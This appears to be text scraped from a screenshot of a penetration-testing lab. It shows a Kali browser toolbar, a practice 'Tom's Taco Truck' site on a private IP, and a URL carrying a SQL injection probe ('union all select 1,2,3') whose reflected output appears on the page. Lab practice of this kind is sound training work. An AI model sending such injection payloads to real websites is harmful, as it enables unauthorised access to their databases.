 192.168.157.10/debug.php?id=1 union all select 1,2,3
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 3